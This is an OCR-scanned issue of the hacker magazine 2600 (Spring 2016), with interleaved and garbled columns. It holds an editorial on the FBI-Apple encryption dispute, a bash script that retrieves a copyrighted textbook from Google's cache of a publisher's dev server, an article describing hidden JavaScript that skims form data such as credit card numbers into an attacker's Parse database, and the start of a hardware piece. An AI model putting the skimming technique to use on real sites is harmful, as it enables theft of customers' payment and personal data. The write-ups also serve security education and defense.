**Volume Thirty-Three, Number One!** Spring 2016, \$6.95 US, \$8.95 CAN



**The Hacker Quarterly** 

0 <sup>|| ||</sup>71486 83158 11 <sub>7</sub>

 $6.1$ 



# **Global Payphones**



Italy. We don't often see banks of payphones Israel. Looks like we spoke too soon. This bank of anymore, but this one found in an alley in Venice is well worth remembering. **Photo by Michael Wagner** 



phones, found in Tel Aviv's Central Bus Station, is even bigger.

CTELEFON





Turkey. Discovered in the backstreets of a cool neighborhood in Istanbul, this phone (and certainly the booth) looks like it's been through a great deal over the years. Photo by J.D.

France. Seen at Charles de Gaulle Airport in Paris, this model comes complete with an incoming phone number! **Photo by SuperD** 

Got foreign payphone photos for us? Email them to **payphones@2600.com**.

Use the highest quality settings on your digital camera! (Do not send us links as photos must be previously unpublished.) (More photos on inside back cover)

# LN2@DLL333



# THE POWERS fH~fW~tffO *BE*

•

ments have wanted more information and tool ever been invented and then immediately intelligence on what their citizens are up to. destroyed? Everyone knows that once in place, There likely will never be a government that it would always be in place. And even if it were *isn't* fixated on this, even if they don't start off completely wiped out of existence after being that way. It's an inevitabie side effect of power, used this one time, the *preeedenee* would be one that exists in corporate structures as weIl. in place, meaning that another request would And as long as we remember this, we should mandate the tool be reinvented. A bit slower, be able to deal with it in a variety of creative perhaps, but just as destructive to our privacy ways. But we all too often forget this danger and Apple's reputation. of authority, especially in times of crisis or That is why this fight is so important. We

when the FBI came to Apple with a seemingly investigation of someone who obviously was strange request. In order to gain access to the up to no good. If there is a hint of coconspiraphone of a deceased mass shooter, they would tors somewhere, that certainly should be invesneed the company to manufacture code to basi- tigated. But to do this in the way the governcally get around its own security, specifically ment desires is the equivalent of kicking that which would wipe the data off the phone in everyone's doors to investigate a single after a certain number of invalid password criminal. Better analogies might be expecting attempts were entered. Apple, to its credit, homeowners to hand over copies of their house challenged this request and has since been keys or all of us to make a list of our passwords mischaracterized as aiding and abetting crimi- so investigators can have a look around whennals, terrorists, etc. Par for the course for those ever they felt the need to. Subverting their

everybody and spends all of its time trying to dialogue is worrisome in many ways. crack our encryption. Sure, it's a betrayal and First off, how many companies have it goes against everything that our country received similar requests without challenging stands for, but it's pretty much the kind of them? How hard would it be for governments thing we've always expected them to do. to demand such access and also forbid the Looking back at our own publication from as recipient from disclosing the requests? We've far back as the 1980s reveals that very suspi- already seen this happen on the transactional cion from many of our readers and writers. But level with national security letters (NSLs), but what we have with the Apple case is something this scenario takes that a step further with the very different. Here we see a company being expectation that companies will not only turn expected ("asked" is just too weak a word) to over information, but also construct the means bypass its own security to help in an investiga- that allow this to happen in the first place. And tion. Laughably, they were told that this would what assurance do we have that some other

There is nothing new here. There is nothing new here . There is no thing access to any phone For as long as they've existed, govern- the feds felt like investigating. When has a •

*perceived* crisis. **doubt** anyone would have a problem handing That is what we saw back in February over a PIN or password that would help in the who don't leap up to play ball.  $\sim$  own code is the digital equivalent of this for Now it's one thing when the NSA spies on Apple.And the fact that we're even having this

only be used one time and wouldn't become a govemment, or even another agency within *Page* <sup>4</sup> ---------------------*<sup>2600</sup> Magazine*

the *same* government, won 't make additional or even more intrusive requests?

The best case scenario would have occurred if Apple were able to say with assurance that they couldn't fulfill this request because it simply wasn 't possible. But that's not what happened. Apple said that it was indeed doable but would violate its trust with its customers and basically destroy its own security. In other words ,Apple engineers here or anywhere in the world might have already succeeded in doing this. We're told they didn't, but that requires us to trust what we're being told without any real evidence to the contrary. That's a problem.

One could make the argument that since we know Apple 's security can be thwarted by their own engineers, that it's as good as cracked already and they might as well just humor the authorities. Of course, that greatly devalues the millions of devices out there that are supposedly protected. But how secure are they really since we now know they can be subverted by people with the right amount of access?

The answer, obviously, is to have technology in place where companies don 't control the security more than the actual users - unfortunately still something of a rarity. If, for example, you send someone a PGP-encrypted message, the government can't just go to an Internet Service Provider and demand that they decrypt it. The provider simply can 't do this because only the user has access to their private key and only they know the passcode. Of course, the user can do something stupid by storing their private key publicly and having the passcode kept in a file called "PGP-pass code" in an account that authorities can access. But that puts the onus entirely on the end user. If they take the right steps, they will be secure from prying eyes. It doesn't preclude the NSA and their ilk from turning their attention to cracking this code, but it gives the user as good a chance as any against this sort of thing. And this is something we all should expect as a basic right; just because there are criminals in our midst does not mean we should give up any of our own privacy.

Part of the myth that gets floated in situations like this is that authorities are being crippled by technology in their struggle to track down the bad guys. Encryption, anonymity, rapid transfers of data - they all keep criminals ahead of the law. This is, for the most part, utter nonsense. Consider how technology has as we make it a priority.<br>
Spring 2016 –

changed over recent years and decades, We have devices that track our every movement on street corners, in our vehicles, and even in our pockets. Often we willingly embrace these intrusions as marvels and conveniences. Other times we don't even know they're there. There are gadgets in our homes that listen and watch, reporting everything from our physical motions to the television channels we watch to the room temperature we choose. It's estimated that the average person is on camera around 75 times a day and as high as 300 times a day in cities like London. License plates can be scanned at a rate of thousands per minute which keeps a pretty good record of who's in what part of town. Add social media to the mix and you'll quickly see how much of our lives is open to scrutiny and analysis.

Police and investigators will always claim that being shut out of one souree of inforrnation makes it impossible for them to do their job. But it wasn't that long ago that none of the above conveniences were available to them and yet they still managed. Yes, there are challenges to law enforcement that technology presents, but these are offset by advantages that make their job easier. If they could read our brain waves and know our every thought, they would object strenuously to losing that ability, saying that there would be no way to stop crime without it. It's simply not true.

The Apple case should serve as a warning to any of us who truly value our privacy. The information we store on our phones is not as secure as we might think, either due to technological weakness or the force of authority. Until we are confident that the security we employ to proteet the data on our phones is strong and ultimately under *our* control and not that of a large company somewhere, we must assume that anything we store could fall into the wrong hands. That includes pictures, texts, contacts, access gained through any apps, plus a whole lot more. Consider also that most people opt to back up their phone's data to the cloud so that it doesn't get lost if the phone does, which is smart on one level but opening up yet more vulnerabilities on another. We would be wise not to store the entirety of our lives on these or any insecure devices, even if we feel we have "nothing to hide." We all value our privacy and that's one thing technology can help to strengthen as long as we make it a priority.



## **by Charlton Trezevant ct@ctis.me**

As a student, 1 love to have digital copies of my textbooks available. Ease of reference , portability, and minimal back strain are three reasons why finding digital copies of my books are hugely important to me. Therefore, I'm understandably annoyed when textbooks, especially ones that are several years old, can't be found online, or are available in online stores at exorbitant prices. Absolute madness!

A recent example of this heinous lack of electronic books would be my APUSH textbook. It isn't terribly old. In fact, it was published in 2012, and an online edition is available from McGraw HilI. In theory, an online edition should mean the end of my accessibility problem (and back pain). However, in order to access the online edition, I'd need an access code from my school, something that they had not and could not provide to me. With all legitimate means of digital access exhausted, I would have to resort to other methods of enabling my laziness....

#### **Enter Google**

As Google's web spiders crawl the web, they not only index web pages, but they also cache copies of pages, usually for a month or so, during which Google will host its own copy of the resource. In practice, this means that there's often a good chance that content on the web that has been deleted by a site owner is retrievable, so long as it has been indexed by Google. In fact, there are several organizations that exist to do exactly this sort of thing, most notably archive . org, though Google is usually better about getting into the smaller cracks and crevices of the Internet where my books are more likely to be stored.

#### **Research**

To start off my search, I looked for exact strings taken out of my textbook, which usually leads to a PDF scan of a section that's clear enough for Google to run OCR. What I found, however, was something much, much

better: Google had indexed pages directly from McGraw Hill's development servers, with cached copies that spanned the entire book!

And not only my APUSH textbook, but many, many others as well:



A few quick observations for each URL led me to a way to programmatically download the book:

- Each URL followed the same format, http://dev6.mhhe.com/text -flowde v/genhtml/< IS BN>/ -<chapter>.<section>.htm
- Cached versions of web pages could be easily retrieved from Google with the following URI format: https:// -webcache.googleusercontent. -com/search?q=cac he: -<full URL of resource>.
- My book has no more than 32 chapters, with no more than seven sections per chapter, which means there are 224 pages to potentially retrieve in total.

#### **The Script**

That said, I whipped up the following script, which, though simple, was able to completely retrieve my textbook from Google's cache *and* compile all of the downloaded HTML files into a single PDF:

*2600 Magazine*

*Page* 6

```
echo "Downloading book..."
# Initialize total downloaded count.
DLT=0echo "Creating downloads directory (./apush-dl)"
# Create downloads directory and redirect stderr to /dev/null (in case
\rightarrow the directory already exists).
mkdir ./apush-dl/ 2>/dev/null
# There are 32 chapters.
for CHAP in {I .. 32}; do
        # There are never more than 7 sections per chapter.
        for SECT in \{1..7\}; do
               # We want to test whether the file is available first
\rightarrow before attempting to download, so we grab the HTTP response code first.
               # We also randomize the useragent somewhat in order to
- appear less like a script.
               RESCODE="$(curl -o /dev/null --silent --head --write-out
- ' %{http code}' "https://webcache.googleusercontent.com/search?q=cache
-:dev6.mhhe.com/textilowdev/genhtml/0077379578/$CHAP.$SECT.htm" -A
- "Mozilla/5.0 (Linux; U; Android 4.2.2; en-us; AppleWebKit/$SECT$CHAP
-.$CHAP (KHTML, like Gecko) Version/$CHAP.$SECT$SECT Mobile Safari/
\rightarrow $SECT$CHAP$SECT. $CHAP$CHAP $CHAP-$SECT")"
               echo "Downloading Chapter SCHAP Section $SECT:"
               # Make sure we get a 200 response before downloading.
               if [ $RESCODE == "200" ]]; then
                       # And download the page (once again, ensuring
- that the UA appears somewhat unqiue) .
                       curl --progress-bar -0 "./apush-dl/$CHAP.$SECT.
-html" "https://webcache.googleusercontent.com/search?q=cache:dev6.mhhe
-.com/textflowdev/genhtml/0077379578/$CHAP.$SECT.htm" -A "Mozilla/5.0
- (Linux; U; Android 4.2.2; en-us; AppleWebKit/$SECT.$CHAP (KHTML, like
→ Gecko) Version/$CHAP.$SECT$SECT Mobile Safari/$SECT$CHAP$SECT.$CHAP
-SCHAP $CHAP-$SECT"
                       # Increment total downloaded by 1.
                       DLT=$(($DLT+1))else
                       # Otherwise, display an error. 302 usually means
\rightarrow that Google has begin blocking requests.
                       echo "Got an error! Code: $RESCODE"
               fi
       done
done
# Delete any files containing the string "Error 404", which would be
→ unique to Google's error pages.
echo "Deleting 404 files..."
find ./apush-dl/ -type f -exec egrep -Il 'Error 404' {} \; | xargs
\rightarrow rm -v -f
# Append CSS to each file to hide the annoying Google Cache info banner.
echo "Hiding cache info banner..."
for file in ./apush-dl/*.html; do echo "<style>#google-cache-hdr{display:
-none!important}</style>"»"$file"; done
echo -e "Downloaded $DLT pages in total. \n"
# Compile all HTML files into a single PDF for ease of use and transport.
# Load no images, as the src files are not available from the original
\rightarrow dev servers.
# This depends on the wonderful wkhtmltopdf utility, from
\rightarrow http://wkhtmltopdf.org/.
read -p "Create PDF of book? (requires wkhtmltopdf) " -n 1 -r
echo -e "\n"
if [ $REPLY =~ ^[Yy]$ ]]
```
*Spring 2016 Page 7*

then

•

```
echo "Compiling PDF..."
        wkhtmltopdf --no-images
   'find ./apush-dl/* | sort -n |
   grep html' apush book.pdf
fi
```

```
echo "All done!"
```
Which left me with a complete, text-only copy of my book! Excellent!

Note: The book has since been removed from Google's cache, rendering the script unusable in its current state.

## **So, What Have We Learned?**

As a company dealing in an industry where piracy is a major concern, McGraw HilI should take extra precaution to ensure that all of its content, especially content that they're keen to

monetize, is kept strictly under their control. This means securing any channel where this content could be exposed, which, in this case, was their dey servers. Even when a resource is deleted from a site, there are usually cached copies available *somewhere,* and once it's out on the web, it's out of your control.

Another thing that webmasters can gather from this is that all web content you host, even content hidden under several layers of obfuscation, may as weIl be considered wide open to the web unless some kind of authentication is implemented. If it exists on your server, accessible to anyone, then anyone will access it.

With the above in mind, I hope that you've learned something about keeping your content and channels that lead to your content - in check and under your control.

Happy hacking!



## **by Evan D'Elia**

This new form of hacking was discovered through Blackbaud website management software. However, this method for hacking into a website's elient base could be adapted to many other platforms. The basic idea behind this method of hacking is to place a part or piece of code on a web page that is hidden from the user and is difficult for the admin to detect. This piece of code will be triggered when the user performs some action such as scrolling over a piece of text or clicking a button on the page. Once the code is triggered, the information from any relevant text boxes is grabbed and stored in a parse database that is owned by the hacker. The hacker can then access their own parse database, which may contain information such as names of buyers or clients and their phone numbers or credit card information.

There are benefits and pitfalls of hacking using this method, as will be further discussed.

#### **Advantages**

The first benefit of hacking with this method is that it requires very little effort on the part of the hacker. For my implementation of the code, I used a fair amount of HTML and Javascript. The amount of code that needs to be written will vary from website to website depending on how weIl secured each website is. During my first attempt at this method, I used the following pseudo code:

\$ ("#buttonld") .onclick(function({ Create new parse object Save parse object in database }) ;

The methods for creating the parse object and saving the parse object were also stored on the page by simply defining them in <script> tags hidden similarly on the web page. As you can

*2600 Magazine*

*PageS*

see , writing the code for the function itself is not very difficult. In addition, this code will always be called when the button with "#buttonld" is clicked, so the hacker can leave this code on a web page and forget about it while it performs its function on its own. The parse API is simple to use as weIl and allows hackers to see the data collected at any time from any computer with an Internet connection. This method of hacking is also nice because it does not raise any alarms with the admin. If hidden properly, this piece of code should go unnoticed for a long amount of time. Another advantage of using parse is that you can easily modify database tables to include more columns. Therefore, your database can be modular and change with the website you are trying to hack if the admin adds anything to their page. These benefits make parse database injection a great method for hacking for those on the inside of companies who have easy access to a website's code. You may be asking what the purpose of such an attack would be if you already have access to a website's code. More often than not, a company will have several programmers working for them to secure or modify their eCommerce website. For security purposes, most smart web admins will create code on their eCommerce pages so that functions like the one above cannot be bound to other parts or tags on the webpage. If such is the case, we can still pursue a parse database injection so long as we can add code to the final HTML output of the web page. In cases such as this when we cannot bind our main method to a tag on the page, we can simply create a hidden element - or one that is extremely difficult to find - somewhere on the page. The pseudo code for such a situation may look like the following:

```
} Y ; wish to learn more about web security.
Spring 2016 ---------------------Page 9
<script>
myMethod() {
Method for creating and saving
\rightarrow the parse object
}
</script>
Initialize access to parse data
base using parse API
<div id="myHiddenTag"> .
\blacktriangleright <div>
(~#myHiddenTag") .onhover(
\blacktrianglerightfunction ({
    myMethod() .then (function({
         console.log(~Everything
  is fine");
    }) ;
```
In the pseudo code above, a hidden element is created using only periods (which may be colored specifically to look like the background of a web page) and, whenever someone hovers over this element, their information is saved into our own parse database which we initialize using the parse Javascript key and database key (as explained in the parse API). AdditionaIly, a message is logged to the console to say that "everything is fine" just in case the user is code savvy enough to inspect the page. Although this method of hacking is simple and reliable, there are a few downsides to using it which one should be aware of before implementation.

## **Disadvantages**

When initializing your parse database, you must use your own Javascript key and database key. It is possible to obfuscate this code so that users cannot see the keys, but you may have trouble or may not be able to hide the keys from the admin. If the admin has his or her own parse account, this may allow them access to the database, thereby shutting down efforts to hack their web page. However, the admin will still not have access to your other parse databases or your parse account. They will only be able to see the particular database you have hidden on their site and only if they themselves have their own parse account. The second downside to using this hacking method is the issue of access. As stated earlier, this attack is most easily performed if you have access to whatever software or code someone is using to manage their website.

# **Conclusion**

In conclusion, this method of hacking is easy to implement, is lightweight, and is a great way to introduce oneself to the world of cyber security. Knowing this method, one should protect their own web pages by first always being aware of the code on their pages. It is important to always revisit your code to make sure new bugs have not arisen and that everything is how you left it. Keeping a website's code unchanged for too long is bad practice bath from a technical aspect and a design aspect. Second, one should make sure that functions cannot be added to buttons or other tags once the page is loaded in order to make it more difficult for hackers to implement this method. I do not condone the use of this method for any illegal or other reprehensible purposes. I hope that this method of hacking is educational for those of you who

# **HARDWAREHACKIN8 -** MG DEV" BOARD MO BY HACKING AN ALARM PANEL

A previous 2600 article discussed the popu-<br>but at the cost of immediate application. larity of dev' boards (Raspberry Pi, Atmel The need for protection, in layman's terms, Xplained Pro, Beagleboard, Arduino, etc.) for comes about because of two issues. One is delving into the world of hardware hacking.' voltage breakdown. The other is overheating. Odds are you will have come across one of these Regarding voltage breakdown, an MCU is dev' boards yourself in a device that makes use rated to withstand a specific voltage on each of one, or perhaps you've started to do some pin. This is usually paged to some sort of of one, or perhaps you ve started to do some pin. This is usually pegged to some sort of development of your own. In the latter case, one development of your own. In the latter case, one percentage (say five percent) above the MCU's of the immediate issues you will come across of the immediate issues you will come across power supply voltage (5V or 3.3V being<br>is how exactly to interface with the outside common). Incidentally, the place to find this world, in a way that does not destroy your new common). Incidentally, the place to find this device  $\frac{2}{3}$  This erticle explores some of the besic. limit is in the MCU's data sheet, which will device.<sup>2</sup> This article explores some of the basic methods for interfacing such digital and analog be available from the manufacturer's website I/O (input/output) ports with external signals, using the part number of the MCU. It's a treaand details a cost-effective hack using *any* sure-trove of information, and the electrical alarm panel for obtaining suitable protection limits section is worth reading, even if the rest is without costly PCB layouts. Please note that the TLDR! Any signal that exceeds this maximum descriptions are kept simple on purpose, and are voltage may permanently damage the port pin not intended to be exhaustive or mathematically by breaking down the junctions and insulation complete... this is not a university text book, within the MCU silicon die. Once this happens, just a hacking treatise to spark the mind. that pin, and perhaps the entire MCU, is junk.

Most dev' boards consist of an MCU (micro-<br>The second issue relates to the amount controller unit, aka "uC") that has the majority of current that an MCU's pins can source or of its ports run out directly to nice "Berg-pin" sink. Ohm's Law governs the interactions of headers. These are standard 2.54 mm spaced pin headers. These are standard 2.54 mm spaced pin voltage (V), current (I), and resistance (R):<br>headers, made famous by the likes of Molex,  $V_{I}$  is Desistance effectively represents the but used and cloned by everyone. Some of the<br>clones feature 2.5 mm (metric) spaced pins.<br> $V=I^*R$ . Resistance effectively represents the<br>clones feature 2.5 mm (metric) spaced pins.<br>a conductor at a specified voltage. It's Either way, you source the matching receptacles a conductor at a specified voltage. It is a linear<br>the relationship in its simplest form, ignoring the from your local electronics store, often using the relationship in its simplest form, ignoring the rese-fit socket type that takes a ribbon cable complications of "reactance." For now, it's good press-fit socket type that takes a ribbon cable, and you are set to go with connecting your dev<sup>, enough</sup> to know that you need sufficient resisboard to outside signals. The problem, however, tance in the path to prevent your MCU from is that you have to be careful, as the pins of the internal overheating, owing to a current flow MCU generally run straight to the breakout that is too high. As with voltage, the MCU's header, as mentioned above, and thus do not data sheet will teIl you what the limits are. *Page 10* **--------------------***<sup>2600</sup> Magazine*

**by Sarlacii** include any form of protection or signal conditioning. This keeps them as generic as possible,

So, how do we actually prevent an extemal signal from causing either over-voltage or overcurrent damage to our port pins (i.e ., how do we add resistance)?

Rl pin <>---WWWW---<> external signal

## *Figure 1: Simple in-fine, or "series" resistor* (Rl) *to proteet an input/output*

